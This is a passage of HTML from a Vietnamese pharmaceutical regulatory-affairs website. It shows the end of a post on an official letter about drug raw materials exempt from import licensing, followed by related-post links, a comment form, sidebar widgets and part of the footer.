18684/QLD-ĐK nguyên liệu không yêu cầu GPNK"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vnras.com/wp-content/uploads/2017/11/5.jpg"><meta itemprop="width" content="2091"><meta itemprop="height" content="1400"></span>
        </footer>



    </article> <!-- /.post -->



    <div class="td_block_wrap td_block_related_posts tdi_51 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_51","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":10601,"live_filter_cur_post_author":"265","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_related_posts";
block_tdi_51.post_count = "3";
block_tdi_51.found_posts = "475";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "159";
tdBlocksArray.push(block_tdi_51);
</script><h4 class="td-related-title td-block-title"><a id="tdi_52" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_51" href="#">RELATED ARTICLES</a><a id="tdi_53" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_51" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_51 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-21662-qld-dk-nam-2018/"  rel="bookmark" class="td-image-wrap " title="Công văn 21662/QLD-ĐK năm 2018 danh mục NL không yêu cầu GPNK" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/12/21662_QLD_ĐK_2018_VNRAS-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/12/21662_QLD_ĐK_2018_VNRAS-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/12/21662_QLD_ĐK_2018_VNRAS-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn 21662/QLD-ĐK năm 2018" title="Công văn 21662/QLD-ĐK năm 2018 danh mục NL không yêu cầu GPNK" /></a></div>                <a href="https://vnras.com/regulations/apis-with-without-import-license/" class="td-post-category">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-21662-qld-dk-nam-2018/"  rel="bookmark" title="Công văn 21662/QLD-ĐK năm 2018 danh mục NL không yêu cầu GPNK">Công văn 21662/QLD-ĐK năm 2018 danh mục NL không yêu cầu GPNK</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-21547-qld-dk-nam-2018/"  rel="bookmark" class="td-image-wrap " title="Công văn 21547/QLD-ĐK năm 2018 danh mục NL không yêu cầu GPNK" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/12/21547_QLD_ĐK_2018_VNRAS-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/12/21547_QLD_ĐK_2018_VNRAS-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/12/21547_QLD_ĐK_2018_VNRAS-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn 21547/QLD-ĐK năm 2018" title="Công văn 21547/QLD-ĐK năm 2018 danh mục NL không yêu cầu GPNK" /></a></div>                <a href="https://vnras.com/regulations/apis-with-without-import-license/" class="td-post-category">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-21547-qld-dk-nam-2018/"  rel="bookmark" title="Công văn 21547/QLD-ĐK năm 2018 danh mục NL không yêu cầu GPNK">Công văn 21547/QLD-ĐK năm 2018 danh mục NL không yêu cầu GPNK</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-21546-qld-dk-nam-2018/"  rel="bookmark" class="td-image-wrap " title="Công văn 21546/QLD-ĐK năm 2018 đính chính thông tin NL yêu cầu GPNK" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/12/21546_QLD_ĐK_2018_VNRAS-3-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/12/21546_QLD_ĐK_2018_VNRAS-3-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/12/21546_QLD_ĐK_2018_VNRAS-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn 21546/QLD-ĐK năm 2018" title="Công văn 21546/QLD-ĐK năm 2018 đính chính thông tin NL yêu cầu GPNK" /></a></div>                <a href="https://vnras.com/regulations/apis-with-without-import-license/" class="td-post-category">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-21546-qld-dk-nam-2018/"  rel="bookmark" title="Công văn 21546/QLD-ĐK năm 2018 đính chính thông tin NL yêu cầu GPNK">Công văn 21546/QLD-ĐK năm 2018 đính chính thông tin NL yêu cầu GPNK</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->


        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<span id="reply-title" class="h4 comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cong-van-18684-qld-dk/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://vnras.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" placeholder="Họ tên" tabindex="1" aria-required="true" /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" size="30" placeholder="Email" tabindex="2" /></p>
<p class="comment-form-phone"><input id="phone" placeholder="Số điện thoại" name="phone" aria-required="true" type="text" size="30"  tabindex="4" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10601' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><h4 class="block-title"><span>Tìm kiếm tin tức</span></h4><form method="get" class="td-search-form-widget" action="https://vnras.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_54" >
<style></style>
<style></style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"sort":"random_posts","custom_title":"SOP","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"https:\/\/vnras.com\/category\/sop\/","header_text_color":"#","post_ids":"-10601","category_id":"","category_ids":"72","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"72","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_54","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "1";
block_tdi_54.block_type = "td_block_7";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "26";
block_tdi_54.header_color = "#";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "7";
tdBlocksArray.push(block_tdi_54);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/sop/" class="td-pulldown-size">SOP</a></h4></div><div id=tdi_54 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/quy-trinh-xac-dinh-pham-vi-thong-tin-quang-cao-thuoc/"  rel="bookmark" class="td-image-wrap " title="Quy trình xác định vi phạm thông tin quảng cáo thuốc" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/11/xác-định-phạm-vi-thông-tin-quảng-cáo-thuốc-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/11/xác-định-phạm-vi-thông-tin-quảng-cáo-thuốc-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2018/11/xác-định-phạm-vi-thông-tin-quảng-cáo-thuốc-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/11/xác-định-phạm-vi-thông-tin-quảng-cáo-thuốc-534x374.jpg 534w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Quy trình xác định vi phạm thông tin quảng cáo thuốc" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quy-trinh-xac-dinh-pham-vi-thong-tin-quang-cao-thuoc/"  rel="bookmark" title="Quy trình xác định vi phạm thông tin quảng cáo thuốc">Quy trình xác định vi phạm thông tin quảng cáo thuốc</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-10T12:53:30+07:00" >2018-11-10</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/quy-trinh-to-chuc-thi-tuyen-cong-chuc/"  rel="bookmark" class="td-image-wrap " title="Quy trình tổ chức thi tuyển công chức tại Cục Quản lý Dược" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tổ-chức-thi-tuyển-công-chức-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tổ-chức-thi-tuyển-công-chức-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2018/12/Quy-trình-tổ-chức-thi-tuyển-công-chức-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Quy trình tổ chức thi tuyển công chức" title="Quy trình tổ chức thi tuyển công chức tại Cục Quản lý Dược" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quy-trinh-to-chuc-thi-tuyen-cong-chuc/"  rel="bookmark" title="Quy trình tổ chức thi tuyển công chức tại Cục Quản lý Dược">Quy trình tổ chức thi tuyển công chức tại Cục Quản...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-15T12:44:11+07:00" >2018-11-15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/thu-tuc-cong-bo-du-dieu-kien-san-xuat-2/"  rel="bookmark" class="td-image-wrap " title="Thủ tục công bố đủ điều kiện sản xuất trang thiết bị y tế SOP-VNRAS-000101" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/07/GSK-final-4-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/07/GSK-final-4-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/07/GSK-final-4-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/07/GSK-final-4-534x370.jpg 534w" sizes="(max-width: 100px) 100vw, 100px"  alt="Thủ tục công bố đủ điều kiện sản xuất" title="Thủ tục công bố đủ điều kiện sản xuất trang thiết bị y tế SOP-VNRAS-000101" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/thu-tuc-cong-bo-du-dieu-kien-san-xuat-2/"  rel="bookmark" title="Thủ tục công bố đủ điều kiện sản xuất trang thiết bị y tế SOP-VNRAS-000101">Thủ tục công bố đủ điều kiện sản xuất trang thiết...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-01T23:39:29+07:00" >2017-07-01</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/quy-trinh-giai-quyet-ho-so/"  rel="bookmark" class="td-image-wrap " title="Quy trình giải quyết hồ sơ đề nghị cấp lại giấy xác nhận nội dung thông tin quảng cáo" ><img width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/11/Quy-trình-giải-quyết-hồ-sơ-xác-nhận-nội-dung-thông-tin-quảng-cáo-1-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/11/Quy-trình-giải-quyết-hồ-sơ-xác-nhận-nội-dung-thông-tin-quảng-cáo-1-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2018/11/Quy-trình-giải-quyết-hồ-sơ-xác-nhận-nội-dung-thông-tin-quảng-cáo-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Quy trình giải quyết hồ sơ" title="Quy trình giải quyết hồ sơ đề nghị cấp lại giấy xác nhận nội dung thông tin quảng cáo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/quy-trinh-giai-quyet-ho-so/"  rel="bookmark" title="Quy trình giải quyết hồ sơ đề nghị cấp lại giấy xác nhận nội dung thông tin quảng cáo">Quy trình giải quyết hồ sơ đề nghị cấp lại giấy...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-02T22:26:39+07:00" >2018-11-02</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_54" data-td_block_id="tdi_54">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_55 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_55" >
<style></style>
<style></style><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"sort":"random_posts","custom_title":"BREAK","limit":"4","header_color":"#","ajax_pagination":"next_prev","custom_url":"https:\/\/vnras.com\/category\/break\/","header_text_color":"#","post_ids":"-10601","category_id":"","category_ids":"73","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"73","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_55","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "1";
block_tdi_55.block_type = "td_block_15";
block_tdi_55.post_count = "4";
block_tdi_55.found_posts = "38";
block_tdi_55.header_color = "#";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "10";
tdBlocksArray.push(block_tdi_55);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/break/" class="td-pulldown-size">BREAK</a></h4></div><div id=tdi_55 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/san-pham-thuoc-pham-vi-quan-ly-bo-y-te/"  rel="bookmark" class="td-image-wrap " title="Danh mục các sản phẩm thuộc phạm vi quản lý của Bộ Y tế" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/11/1-PG-Programmes-in-Pharmacy-719x351-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/11/1-PG-Programmes-in-Pharmacy-719x351-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/11/1-PG-Programmes-in-Pharmacy-719x351-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="sản phẩm thuộc phạm vi quản lý bộ y tế" title="Danh mục các sản phẩm thuộc phạm vi quản lý của Bộ Y tế" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/san-pham-thuoc-pham-vi-quan-ly-bo-y-te/"  rel="bookmark" title="Danh mục các sản phẩm thuộc phạm vi quản lý của Bộ Y tế">Danh mục các sản phẩm thuộc phạm vi quản lý của...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/danh-sach-cac-thuoc-biet-duoc-goc-da-co-nhieu-thuoc-generic/"  rel="bookmark" class="td-image-wrap " title="DANH SÁCH CÁC THUỐC BIỆT DƯỢC GỐC ĐÃ CÓ NHIỀU THUỐC GENERIC THAY THẾ" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/02/VNRAS4-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/02/VNRAS4-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/02/VNRAS4-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="DANH SÁCH CÁC THUỐC BIỆT DƯỢC GỐC" title="DANH SÁCH CÁC THUỐC BIỆT DƯỢC GỐC ĐÃ CÓ NHIỀU THUỐC GENERIC THAY THẾ" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/danh-sach-cac-thuoc-biet-duoc-goc-da-co-nhieu-thuoc-generic/"  rel="bookmark" title="DANH SÁCH CÁC THUỐC BIỆT DƯỢC GỐC ĐÃ CÓ NHIỀU THUỐC GENERIC THAY THẾ">DANH SÁCH CÁC THUỐC BIỆT DƯỢC GỐC ĐÃ CÓ NHIỀU THUỐC...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/danh-muc-duoc-lieu-doc-tai-viet-nam/"  rel="bookmark" class="td-image-wrap " title="DANH MỤC DƯỢC LIỆU ĐỘC TẠI VIỆT NAM" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/10/product_1351855505-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/10/product_1351855505-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/10/product_1351855505-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="DANH MỤC DƯỢC LIỆU ĐỘC TẠI VIỆT NAM" title="DANH MỤC DƯỢC LIỆU ĐỘC TẠI VIỆT NAM" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/danh-muc-duoc-lieu-doc-tai-viet-nam/"  rel="bookmark" title="DANH MỤC DƯỢC LIỆU ĐỘC TẠI VIỆT NAM">DANH MỤC DƯỢC LIỆU ĐỘC TẠI VIỆT NAM</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/bang-nhu-cau-dinh-duong-khuyen-nghi-cho-nguoi-viet-nam/"  rel="bookmark" class="td-image-wrap " title="Bảng nhu cầu dinh dưỡng khuyến nghị cho người Việt Nam" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/02/bang_nhu_cau_dinh_duong_cua_bo_y_te-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/02/bang_nhu_cau_dinh_duong_cua_bo_y_te-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/02/bang_nhu_cau_dinh_duong_cua_bo_y_te-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bảng nhu cầu dinh dưỡng khuyến nghị cho người Việt Nam" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/bang-nhu-cau-dinh-duong-khuyen-nghi-cho-nguoi-viet-nam/"  rel="bookmark" title="Bảng nhu cầu dinh dưỡng khuyến nghị cho người Việt Nam">Bảng nhu cầu dinh dưỡng khuyến nghị cho người Việt Nam</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->
   <!--
    <div style="max-width:1070px;margin:0 auto;border: 1px solid #eaeaea;padding-top: 5px;border-radius: 5px;">
   
    <div data-type="_mgwidget" data-widget-id="1685604">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>


 </div>
            -->
<!-- Instagram -->



	


	


            <div class="tdc-footer-wrap ">



                <!-- Footer -->

				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://vnras.com/"><img class="td-retina-data" src="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" data-retina="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" alt="" title=""  /></a></div><div class="footer-text-wrap">VNRAS is Vietnam Regulatory Affairs Society. We provide you with the latest breaking news and updated regulations in Vietnam related to fields covered by the Ministry of Health.
<div class="footer-email-wrap">Contact us: <a href="mailto:vnras.com@gmail.com">vnras.com@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/VNRAS/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vnras_vn/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/regulatory-affairs-in-vietnam" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCzELBfct6OQLbmh8Gb9dRPQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
